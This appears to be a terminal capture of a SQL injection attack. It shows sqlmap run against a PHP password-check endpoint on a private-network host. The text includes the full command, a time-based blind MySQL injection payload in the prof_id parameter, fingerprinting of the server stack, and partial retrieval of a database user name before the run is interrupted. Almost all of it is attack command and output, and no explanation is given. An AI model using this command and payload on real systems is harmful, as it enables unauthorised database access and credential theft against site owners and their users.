 sqlmap -u "172.16.0.12:2222/PasswordCheck.php?password=P@a&usrid=1&prof_id=1*" --users
05:53:08 PM
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:53:11 /2021-09-01/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[17:53:13] [INFO] resuming back-end DBMS 'mysql'
[17:53:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://172.16.0.12:2222/PasswordCheck.php?password=P@a&usrid=1&prof_id=1' AND (SELECT 9714 FROM (SELECT(SLEEP(5)))vGYX) AND 'tzBP'='tzBP
---
[17:53:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.21, Apache 2.4.48
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:53:13] [INFO] fetching database users
[17:53:13] [INFO] fetching number of database users
[17:53:13] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:53:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[17:53:39] [INFO] retrieved:
[17:53:44] [INFO] adjusting time delay to 1 second due to good response times
anhnlq'^C
[17:54:19] [WARNING] you haven't updated sqlmap for more than 486 days!!!
[*] ending @ 17:54:19 /2021-09-01/
1m 9s 05:54:19 PM